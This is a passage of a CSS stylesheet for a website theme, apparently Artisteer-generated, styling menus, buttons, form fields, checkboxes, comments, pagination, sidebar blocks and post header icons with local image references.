   -moz-border-radius:5px;
   border-radius:5px;
   margin:0 auto;
}
.art-hmenu ul a:hover
{
   text-decoration: underline;
   color: #424F12;
}

.desktop .art-hmenu ul li:hover>a
{
   color: #424F12;
}

ul.art-hmenu ul:before
{
   background: #F1F2BF;
   -webkit-border-radius:5px;
   -moz-border-radius:5px;
   border-radius:5px;
   border:1px solid #8EAA27;
   margin:0 auto;
   display: block;
   position: absolute;
   content: ' ';
   z-index: 1;
}
.desktop ul.art-hmenu li:hover>ul {
   visibility: visible;
   top: 100%;
}
.desktop ul.art-hmenu li li:hover>ul {
   top: 0;
   left: 100%;
}

ul.art-hmenu ul
{
   visibility: hidden;
   position: absolute;
   z-index: 10;
   left: 0;
   top: 0;
   background-image: url('images/spacer.gif');
}

.desktop ul.art-hmenu>li>ul
{
   padding: 12px 32px 32px 32px;
   margin: -10px 0 0 -30px;
}

.desktop ul.art-hmenu ul ul
{
   padding: 32px 32px 32px 14px;
   margin: -32px 0 0 -9px;
}

.desktop ul.art-hmenu ul.art-hmenu-left-to-right 
{
   right: auto;
   left: 0;
   margin: -10px 0 0 -30px;
}

.desktop ul.art-hmenu ul.art-hmenu-right-to-left 
{
   left: auto;
   right: 0;
   margin: -10px -30px 0 0;
}

.desktop ul.art-hmenu li li:hover>ul.art-hmenu-left-to-right {
   right: auto;
   left: 100%;
}
.desktop ul.art-hmenu li li:hover>ul.art-hmenu-right-to-left {
   left: auto;
   right: 100%;
}

.desktop ul.art-hmenu ul ul.art-hmenu-left-to-right
{
   right: auto;
   left: 0;
   padding: 32px 32px 32px 14px;
   margin: -32px 0 0 -9px;
}

.desktop ul.art-hmenu ul ul.art-hmenu-right-to-left
{
   left: auto;
   right: 0;
   padding: 32px 14px 32px 32px;
   margin: -32px -9px 0 0;
}

.desktop ul.art-hmenu li ul>li:first-child {
   margin-top: 0;
}
.desktop ul.art-hmenu li ul>li:last-child {
   margin-bottom: 0;
}

.desktop ul.art-hmenu ul ul:before
{
   border-radius: 5px;
   top: 30px;
   bottom: 30px;
   right: 30px;
   left: 12px;
}

.desktop ul.art-hmenu>li>ul:before
{
   top: 10px;
   right: 30px;
   bottom: 30px;
   left: 30px;
}

.desktop ul.art-hmenu>li>ul.art-hmenu-left-to-right:before {
   right: 30px;
   left: 30px;
}
.desktop ul.art-hmenu>li>ul.art-hmenu-right-to-left:before {
   right: 30px;
   left: 30px;
}
.desktop ul.art-hmenu ul ul.art-hmenu-left-to-right:before {
   right: 30px;
   left: 12px;
}
.desktop ul.art-hmenu ul ul.art-hmenu-right-to-left:before {
   right: 12px;
   left: 30px;
}

.art-sheet
{
   background: #F3F3ED url('images/sheet.png') scroll;
   -webkit-border-radius:15px;
   -moz-border-radius:15px;
   border-radius:15px;
   -webkit-box-shadow:0 0 3px 2px rgba(0, 0, 0, 0.15);
   -moz-box-shadow:0 0 3px 2px rgba(0, 0, 0, 0.15);
   box-shadow:0 0 3px 2px rgba(0, 0, 0, 0.15);
   padding:7px;
   margin:0 auto;
   position:relative;
   cursor:auto;
   width: 90%;
   min-width: 700px;
   max-width: 1728px;
   z-index: auto !important;
}

.art-layout-wrapper
{
   position: relative;
   margin: 30px auto 0 auto;
   z-index: auto !important;
}

.art-content-layout
{
   display: table;
   width: 100%;
   table-layout: fixed;
}

.art-content-layout-row 
{
   display: table-row;
}

.art-layout-cell
{
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
   display: table-cell;
   vertical-align: top;
}

/* need only for content layout in post content */ 
.art-postcontent .art-content-layout
{
   border-collapse: collapse;
}

.art-breadcrumbs
{
   margin:0 auto;
}

a.art-button,
a.art-button:link,
a:link.art-button:link,
body a.art-button:link,
a.art-button:visited,
body a.art-button:visited,
input.art-button,
button.art-button
{
   text-decoration: none;
   font-size: 12px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: bold;
   font-style: normal;
   text-transform: uppercase;
   position:relative;
   display: inline-block;
   vertical-align: middle;
   white-space: nowrap;
   text-align: center;
   color: #000000;
   margin: 0 5px 0 0 !important;
   overflow: visible;
   cursor: pointer;
   text-indent: 0;
   line-height: 25px;
   -webkit-box-sizing: content-box;
   -moz-box-sizing: content-box;
   box-sizing: content-box;
}

.art-button img
{
   margin: 0;
   vertical-align: middle;
}

.firefox2 .art-button
{
   display: block;
   float: left;
}

input, select, textarea, a.art-search-button span
{
   vertical-align: middle;
   font-size: 12px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: bold;
   font-style: normal;
   text-transform: uppercase;
}

.art-block select 
{
   width:96%;
}

input.art-button
{
   float: none !important;
   -webkit-appearance: none;
}

.art-button.active, .art-button.active:hover
{
   background: #687C1D;
   background: -webkit-linear-gradient(top, #485714 0, #7C9523 40%, #7F9924 50%, #7F9924 100%) no-repeat;
   background: -moz-linear-gradient(top, #485714 0, #7C9523 40%, #7F9924 50%, #7F9924 100%) no-repeat;
   background: -o-linear-gradient(top, #485714 0, #7C9523 40%, #7F9924 50%, #7F9924 100%) no-repeat;
   background: -ms-linear-gradient(top, #485714 0, #7C9523 40%, #7F9924 50%, #7F9924 100%) no-repeat;
   -svg-background: linear-gradient(top, #485714 0, #7C9523 40%, #7F9924 50%, #7F9924 100%) no-repeat;
   background: linear-gradient(to bottom, #485714 0, #7C9523 40%, #7F9924 50%, #7F9924 100%) no-repeat;
   -webkit-border-radius:3px;
   -moz-border-radius:3px;
   border-radius:3px;
   border:1px dotted #687C1D;
   padding:0 15px;
   margin:0 auto;
}
.art-button.active, .art-button.active:hover {
   color: #E8F2C5 !important;
}

.art-button.hover, .art-button:hover
{
   background: #8EAA27;
   background: transparent;
   -webkit-border-radius:3px;
   -moz-border-radius:3px;
   border-radius:3px;
   border:1px dotted #687C1D;
   padding:0 15px;
   margin:0 auto;
}
.art-button.hover, .art-button:hover {
   color: #000000 !important;
}

input[type="text"], input[type="password"], input[type="email"], input[type="url"], input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="number"], input[type="range"], input[type="tel"], input[type="time"], input[type="week"], textarea
{
   background: #F3F3ED;
   -webkit-border-radius:4px;
   -moz-border-radius:4px;
   border-radius:4px;
   border:1px dotted #B5B592;
   margin:0 auto;
}
input[type="text"], input[type="password"], input[type="email"], input[type="url"], input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="number"], input[type="range"], input[type="tel"], input[type="time"], input[type="week"], textarea
{
   width: 100%;
   padding: 6px 0;
   color: #43432D !important;
   font-size: 12px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: bold;
   font-style: normal;
   text-transform: uppercase;
   text-shadow: none;
}
input.art-error, textarea.art-error
{
   background: #F3F3ED;
   border:1px solid #F5250A;
   margin:0 auto;
}
input.art-error, textarea.art-error {
   color: #43432D !important;
   font-size: 12px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: bold;
   font-style: normal;
   text-transform: uppercase;
}
form.art-search input[type="text"]
{
   background: #F3F3ED;
   -webkit-border-radius:4px;
   -moz-border-radius:4px;
   border-radius:4px;
   border:1px dotted #B5B592;
   margin:0 auto;
   width: 100%;
   padding: 6px 0;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
   color: #43432D !important;
   font-size: 13px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
}
form.art-search 
{
   background-image: none;
   border: 0;
   display:block;
   position:relative;
   top:0;
   padding:0;
   margin:5px;
   left:0;
   line-height: 0;
}

form.art-search input, a.art-search-button
{
   -webkit-appearance: none;
   top:0;
   right:0;
}

form.art-search>input, a.art-search-button{
   bottom:0;
   left:0;
   vertical-align: middle;
}

form.art-search input[type="submit"], input.art-search-button, a.art-search-button
{
   border-radius: 0;
   margin:0 auto;
}
form.art-search input[type="submit"], input.art-search-button, a.art-search-button {
   position:absolute;
   left:auto;
   display:block;
   border:none;
   background:url('images/searchicon.png') center center no-repeat;
   width:24px;
   height: 100%;
   padding:0;
   color: #000000 !important;
   cursor: pointer;
}

a.art-search-button span.art-search-button-text {
   display: none;
}

label.art-checkbox:before
{
   background: #F3F3ED;
   background: -webkit-linear-gradient(top, #DEDECE 0, #F5F5F0 40%, #F7F7F3 50%, #F7F7F3 100%) no-repeat;
   background: -moz-linear-gradient(top, #DEDECE 0, #F5F5F0 40%, #F7F7F3 50%, #F7F7F3 100%) no-repeat;
   background: -o-linear-gradient(top, #DEDECE 0, #F5F5F0 40%, #F7F7F3 50%, #F7F7F3 100%) no-repeat;
   background: -ms-linear-gradient(top, #DEDECE 0, #F5F5F0 40%, #F7F7F3 50%, #F7F7F3 100%) no-repeat;
   -svg-background: linear-gradient(top, #DEDECE 0, #F5F5F0 40%, #F7F7F3 50%, #F7F7F3 100%) no-repeat;
   background: linear-gradient(to bottom, #DEDECE 0, #F5F5F0 40%, #F7F7F3 50%, #F7F7F3 100%) no-repeat;
   -webkit-border-radius:1px;
   -moz-border-radius:1px;
   border-radius:1px;
   -webkit-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.15);
   -moz-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.15);
   box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.15);
   border:1px solid #B5B592;
   margin:0 auto;
   width:16px;
   height:16px;
}
label.art-checkbox
{
   cursor: pointer;
   font-size: 13px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   line-height: 16px;
   display: inline-block;
   color: #43432D !important;
}

.art-checkbox>input[type="checkbox"]
{
   margin: 0 5px 0 0;
}

label.art-checkbox.active:before
{
   background: #E4E888;
   background: -webkit-linear-gradient(top, #DFE26E 0, #E7EA95 40%, #E8EB99 50%, #E8EB99 100%) no-repeat;
   background: -moz-linear-gradient(top, #DFE26E 0, #E7EA95 40%, #E8EB99 50%, #E8EB99 100%) no-repeat;
   background: -o-linear-gradient(top, #DFE26E 0, #E7EA95 40%, #E8EB99 50%, #E8EB99 100%) no-repeat;
   background: -ms-linear-gradient(top, #DFE26E 0, #E7EA95 40%, #E8EB99 50%, #E8EB99 100%) no-repeat;
   -svg-background: linear-gradient(top, #DFE26E 0, #E7EA95 40%, #E8EB99 50%, #E8EB99 100%) no-repeat;
   background: linear-gradient(to bottom, #DFE26E 0, #E7EA95 40%, #E8EB99 50%, #E8EB99 100%) no-repeat;
   -webkit-border-radius:1px;
   -moz-border-radius:1px;
   border-radius:1px;
   -webkit-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.15);
   -moz-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.15);
   box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.15);
   border:1px solid #B0D138;
   margin:0 auto;
   width:16px;
   height:16px;
   display: inline-block;
}

label.art-checkbox.hovered:before
{
   background: #F1F2BF;
   background: -webkit-linear-gradient(top, #EBEDA6 0, #F4F6D0 40%, #F5F7D4 50%, #F5F7D4 100%) no-repeat;
   background: -moz-linear-gradient(top, #EBEDA6 0, #F4F6D0 40%, #F5F7D4 50%, #F5F7D4 100%) no-repeat;
   background: -o-linear-gradient(top, #EBEDA6 0, #F4F6D0 40%, #F5F7D4 50%, #F5F7D4 100%) no-repeat;
   background: -ms-linear-gradient(top, #EBEDA6 0, #F4F6D0 40%, #F5F7D4 50%, #F5F7D4 100%) no-repeat;
   -svg-background: linear-gradient(top, #EBEDA6 0, #F4F6D0 40%, #F5F7D4 50%, #F5F7D4 100%) no-repeat;
   background: linear-gradient(to bottom, #EBEDA6 0, #F4F6D0 40%, #F5F7D4 50%, #F5F7D4 100%) no-repeat;
   -webkit-border-radius:1px;
   -moz-border-radius:1px;
   border-radius:1px;
   -webkit-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.15);
   -moz-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.15);
   box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.15);
   border:1px solid #A0A073;
   margin:0 auto;
   width:16px;
   height:16px;
   display: inline-block;
}

label.art-radiobutton:before
{
   background: #F3F3ED;
   background: -webkit-linear-gradient(top, #DEDECE 0, #F5F5F0 40%, #F7F7F3 50%, #F7F7F3 100%) no-repeat;
   background: -moz-linear-gradient(top, #DEDECE 0, #F5F5F0 40%, #F7F7F3 50%, #F7F7F3 100%) no-repeat;
   background: -o-linear-gradient(top, #DEDECE 0, #F5F5F0 40%, #F7F7F3 50%, #F7F7F3 100%) no-repeat;
   background: -ms-linear-gradient(top, #DEDECE 0, #F5F5F0 40%, #F7F7F3 50%, #F7F7F3 100%) no-repeat;
   -svg-background: linear-gradient(top, #DEDECE 0, #F5F5F0 40%, #F7F7F3 50%, #F7F7F3 100%) no-repeat;
   background: linear-gradient(to bottom, #DEDECE 0, #F5F5F0 40%, #F7F7F3 50%, #F7F7F3 100%) no-repeat;
   -webkit-border-radius:5px;
   -moz-border-radius:5px;
   border-radius:5px;
   -webkit-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.15);
   -moz-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.15);
   box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.15);
   border:1px solid #B5B592;
   margin:0 auto;
   width:20px;
   height:20px;
}
label.art-radiobutton
{
   cursor: pointer;
   font-size: 13px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   line-height: 20px;
   display: inline-block;
   color: #43432D !important;
}

.art-radiobutton>input[type="radio"]
{
   vertical-align: baseline;
   margin: 0 5px 0 0;
}

label.art-radiobutton.active:before
{
   background: #E4E888;
   background: -webkit-linear-gradient(top, #DFE26E 0, #E7EA95 40%, #E8EB99 50%, #E8EB99 100%) no-repeat;
   background: -moz-linear-gradient(top, #DFE26E 0, #E7EA95 40%, #E8EB99 50%, #E8EB99 100%) no-repeat;
   background: -o-linear-gradient(top, #DFE26E 0, #E7EA95 40%, #E8EB99 50%, #E8EB99 100%) no-repeat;
   background: -ms-linear-gradient(top, #DFE26E 0, #E7EA95 40%, #E8EB99 50%, #E8EB99 100%) no-repeat;
   -svg-background: linear-gradient(top, #DFE26E 0, #E7EA95 40%, #E8EB99 50%, #E8EB99 100%) no-repeat;
   background: linear-gradient(to bottom, #DFE26E 0, #E7EA95 40%, #E8EB99 50%, #E8EB99 100%) no-repeat;
   -webkit-border-radius:5px;
   -moz-border-radius:5px;
   border-radius:5px;
   -webkit-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.15);
   -moz-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.15);
   box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.15);
   border:1px solid #B0D138;
   margin:0 auto;
   width:20px;
   height:20px;
   display: inline-block;
}

label.art-radiobutton.hovered:before
{
   background: #F1F2BF;
   background: -webkit-linear-gradient(top, #EBEDA6 0, #F4F6D0 40%, #F5F7D4 50%, #F5F7D4 100%) no-repeat;
   background: -moz-linear-gradient(top, #EBEDA6 0, #F4F6D0 40%, #F5F7D4 50%, #F5F7D4 100%) no-repeat;
   background: -o-linear-gradient(top, #EBEDA6 0, #F4F6D0 40%, #F5F7D4 50%, #F5F7D4 100%) no-repeat;
   background: -ms-linear-gradient(top, #EBEDA6 0, #F4F6D0 40%, #F5F7D4 50%, #F5F7D4 100%) no-repeat;
   -svg-background: linear-gradient(top, #EBEDA6 0, #F4F6D0 40%, #F5F7D4 50%, #F5F7D4 100%) no-repeat;
   background: linear-gradient(to bottom, #EBEDA6 0, #F4F6D0 40%, #F5F7D4 50%, #F5F7D4 100%) no-repeat;
   -webkit-border-radius:5px;
   -moz-border-radius:5px;
   border-radius:5px;
   -webkit-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.15);
   -moz-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.15);
   box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.15);
   border:1px solid #A0A073;
   margin:0 auto;
   width:20px;
   height:20px;
   display: inline-block;
}

.art-comments
{
   margin:0 auto;
   margin-top: 25px;
}

.art-comments h2
{
   color: #43432D;
}

.art-comment
{
   background: #ECECE4;
   background: transparent;
   -webkit-border-radius:8px;
   -moz-border-radius:8px;
   border-radius:8px;
   padding:7px;
   margin:0 auto;
   margin-top: 12px;
}
.art-comment-avatar 
{
   width:42px;
   height:42px;
   padding:1px;
   background:#fff;
   border:none;
   float:right;
}

.art-comment-avatar>img
{
   margin:0 !important;
   border:none !important;
}

.art-comment-content
{
   padding:10px 0;
   color: #43432D;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

#comment-list>li:first-child>.art-comment
{
   margin-top: 0;
}

.art-comment-inner
{
   margin-left: 0;
   margin-right: 50px;
}

.art-comment-header
{
   color: #43432D;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-comment-header a, 
.art-comment-header a:link, 
.art-comment-header a:visited,
.art-comment-header a.visited,
.art-comment-header a:hover,
.art-comment-header a.hovered
{
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-comment-header a, .art-comment-header a:link
{
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #5B5E12;
}

.art-comment-header a:visited, .art-comment-header a.visited
{
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #43432D;
}

.art-comment-header a:hover,  .art-comment-header a.hovered
{
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #181D07;
}

.art-comment-content a, 
.art-comment-content a:link, 
.art-comment-content a:visited,
.art-comment-content a.visited,
.art-comment-content a:hover,
.art-comment-content a.hovered
{
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-comment-content a, .art-comment-content a:link
{
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #5B5E12;
}

.art-comment-content a:visited, .art-comment-content a.visited
{
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #43432D;
}

.art-comment-content a:hover,  .art-comment-content a.hovered
{
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #181D07;
}

.art-pager
{
   background: #FAFBEA;
   background: transparent;
   -webkit-border-radius:6px;
   -moz-border-radius:6px;
   border-radius:6px;
   border:1px solid transparent;
   padding:7px;
   margin:2px;
   text-align:left;
}

.art-pager>*:last-child
{
   margin-right:0 !important;
}

.art-pager>span {
   cursor:default;
}

.art-pager>*
{
   background: #F1F2BF;
   background: transparent;
   -webkit-border-radius:2px;
   -moz-border-radius:2px;
   border-radius:2px;
   border:1px dotted transparent;
   padding:7px;
   margin:0 9px 0 auto;
   line-height: normal;
   position:relative;
   display:inline-block;
   margin-left: 0;
}

.art-pager a:link,
.art-pager a:visited,
.art-pager .active
{
   line-height: normal;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   color: #343E0E
;
}

.art-pager .active
{
   background: #E4E888;
   background: transparent;
   border:1px dotted transparent;
   padding:7px;
   margin:0 9px 0 auto;
   color: #343E0E
;
}

.art-pager .more
{
   background: #F1F2BF;
   background: transparent;
   border:1px dotted transparent;
   margin:0 9px 0 auto;
}
.art-pager a.more:link,
.art-pager a.more:visited
{
   color: #343E0E
;
}
.art-pager a:hover
{
   background: #D4E693;
   border:1px dotted #E4E888;
   padding:7px;
   margin:0 9px 0 auto;
}
.art-pager  a:hover,
.art-pager  a.more:hover
{
   color: #1F2509
;
}
.art-pager>*:after
{
   margin:0 0 0 auto;
   display:inline-block;
   position:absolute;
   content: ' ';
   top:0;
   width:0;
   height:100%;
   border-right:1px dotted #DBDF5D;
   right: -6px;
   text-decoration:none;
}

.art-pager>*:last-child:after{
   display:none;
}

.art-commentsform
{
   background: #ECECE4;
   background: transparent;
   -webkit-border-radius:8px;
   -moz-border-radius:8px;
   border-radius:8px;
   border:1px solid #B5B592;
   padding:7px;
   margin:0 auto;
   margin-top:25px;
   color: #43432D;
}

.art-commentsform h2{
   padding-bottom:10px;
   margin: 0;
   color: #43432D;
}

.art-commentsform label {
   display: inline-block;
   line-height: 25px;
}

.art-commentsform input:not([type=submit]), .art-commentsform textarea {
   box-sizing: border-box;
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   width:100%;
   max-width:100%;
}

.art-commentsform .form-submit
{
   margin-top: 15px;
}
.art-block
{
   border:1px dotted transparent;
   margin:3px;
}
div.art-block img
{
   border: none;
   margin: 3px;
}

.art-blockheader
{
   background: #4F4F36;
   -webkit-border-radius:8px;
   -moz-border-radius:8px;
   border-radius:8px;
   border:1px dotted #AEB323;
   padding:10px 5px;
   margin:0 auto 2px;
}
.art-blockheader .t,
.art-blockheader .t a,
.art-blockheader .t a:link,
.art-blockheader .t a:visited, 
.art-blockheader .t a:hover
{
   color: #C1C1A4;
   font-size: 14px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   text-transform: uppercase;
   margin: 0 10px;
}

.art-blockheader .t:before
{
   content:url('images/blockheadericon.png');
   margin-right:6px;
   bottom: 2px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
}
.opera .art-blockheader .t:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.art-blockcontent
{
   background: #ECECE4;
   background: -webkit-linear-gradient(top, #F5F5F0 0, #DEDECE 40%, #DCDCCB 50%, #DEDECE 60%, #F5F5F0 100%) no-repeat;
   background: -moz-linear-gradient(top, #F5F5F0 0, #DEDECE 40%, #DCDCCB 50%, #DEDECE 60%, #F5F5F0 100%) no-repeat;
   background: -o-linear-gradient(top, #F5F5F0 0, #DEDECE 40%, #DCDCCB 50%, #DEDECE 60%, #F5F5F0 100%) no-repeat;
   background: -ms-linear-gradient(top, #F5F5F0 0, #DEDECE 40%, #DCDCCB 50%, #DEDECE 60%, #F5F5F0 100%) no-repeat;
   -svg-background: linear-gradient(top, #F5F5F0 0, #DEDECE 40%, #DCDCCB 50%, #DEDECE 60%, #F5F5F0 100%) no-repeat;
   background: linear-gradient(to bottom, #F5F5F0 0, #DEDECE 40%, #DCDCCB 50%, #DEDECE 60%, #F5F5F0 100%) no-repeat;
   -webkit-border-radius:8px;
   -moz-border-radius:8px;
   border-radius:8px;
   border:1px dotted #B5B592;
   padding:5px;
   margin:0 auto;
   color: #40402B;
   font-size: 12px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-align: justify;
}
.art-blockcontent table,
.art-blockcontent li, 
.art-blockcontent a,
.art-blockcontent a:link,
.art-blockcontent a:visited,
.art-blockcontent a:hover
{
   color: #40402B;
   font-size: 12px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-align: justify;
}

.art-blockcontent p
{
   margin: 0 5px;
}

.art-blockcontent a, .art-blockcontent a:link
{
   color: #000000;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-blockcontent a:visited, .art-blockcontent a.visited
{
   color: #B5B592;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
}

.art-blockcontent a:hover, .art-blockcontent a.hover
{
   color: #B6D549;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: underline;
}
.art-block ul>li:before
{
   content:url('images/blockbullets.png');
   margin-right:6px;
   bottom: 2px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
   margin-left: -16px;
}
.opera .art-block ul>li:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.art-block li
{
   font-size: 13px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-align: justify;
   line-height: 125%;
   color: #55553A;
   margin: 5px 0 0 10px;
}

.art-block ul>li, .art-block ol
{
   padding: 0;
}

.art-block ul>li
{
   padding-left: 16px;
}

.art-post
{
   -webkit-border-radius:4px;
   -moz-border-radius:4px;
   border-radius:4px;
   padding:3px;
   margin:3px;
}
a img
{
   border: 0;
}

.art-article img, img.art-article, .art-block img, .art-footer-text img
{
   border: 1px dotted #C7C7AD;
   margin: 5px 5px 5px 5px;
}

.art-metadata-icons img
{
   border: none;
   vertical-align: middle;
   margin: 2px;
}

.art-article table, table.art-article
{
   border-collapse: collapse;
   margin: 1px;
}

.art-post .art-content-layout-br
{
   height: 0;
}

.art-article th, .art-article td
{
   padding: 2px;
   border: dotted 1px #6A6A48;
   vertical-align: top;
   text-align: left;
}

.art-article th
{
   text-align: center;
   vertical-align: middle;
   padding: 7px;
}

pre
{
   overflow: auto;
   padding: 0.1em;
}

.preview-cms-logo
{
   border: 0;
   margin: 1em 1em 0 0;
   float: left;
}

.image-caption-wrapper
{
   padding: 5px 5px 5px 5px;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
}

.image-caption-wrapper img
{
   margin: 0 !important;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
}

.image-caption-wrapper div.art-collage
{
   margin: 0 !important;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
}

.image-caption-wrapper p
{
   font-size: 80%;
   text-align: right;
   margin: 0;
}

.art-postheader
{
   color: #4C5B15;
   margin-top: 5px;
   font-size: 24px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   text-transform: uppercase;
}

.art-postheader a, 
.art-postheader a:link, 
.art-postheader a:visited,
.art-postheader a.visited,
.art-postheader a:hover,
.art-postheader a.hovered
{
   font-size: 24px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   text-transform: uppercase;
}

.art-postheader a, .art-postheader a:link
{
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-transform: uppercase;
   text-align: left;
   color: #91AE28;
}

.art-postheader a:visited, .art-postheader a.visited
{
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   color: #9A9A6A;
}

.art-postheader a:hover,  .art-postheader a.hovered
{
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: underline;
   color: #566818;
}

.art-postmetadataheader
{
   background: #F3F3ED;
   background: rgba(243, 243, 237, 0.5);
   margin:0 auto;
   position:relative;
   z-index:1;
   padding: 1px;
   margin-top: 5px;
}

.art-postheadericons,
.art-postheadericons a,
.art-postheadericons a:link,
.art-postheadericons a:visited,
.art-postheadericons a:hover
{
   font-size: 11px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: italic;
   color: #5B5B3E;
}

.art-postheadericons
{
   padding: 1px;
}

.art-postheadericons a, .art-postheadericons a:link
{
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   color: #6E851F;
}

.art-postheadericons a:visited, .art-postheadericons a.visited
{
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   color: #85881B;
}

.art-postheadericons a:hover, .art-postheadericons a.hover
{
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: underline;
   color: #292B08;
}

.art-postdateicon:before
{
   content:url('images/postdateicon.png');
   margin-right:6px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
   bottom: auto;
}
.opera .art-postdateicon:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.art-postauthoricon:before
{
   content:url('images/postauthoricon.png');
   margin-right:6px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
   bottom: auto;
}
.opera .art-postauthoricon:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.art-postpdficon:before
{
   content:url('images/postpdficon.png');
   margin-right:6px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
   bottom: auto;
}
.opera .art-postpdficon:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.art-postprinticon:before
{
   content:url('images/postprinticon.png');
   margin-right:6px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
   bottom: auto;
}
.opera .art-postprinticon:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.art-postemailicon:before
{
   content:url('images/postemailicon.png');
   margin-right:6px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
   bottom: auto;
}
.opera .art-postemailicon:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.art-postediticon:before
{
   content:url('images/postediticon.png');
   margin-right:6px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
   bottom: auto;
}
.opera .art-postediticon:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

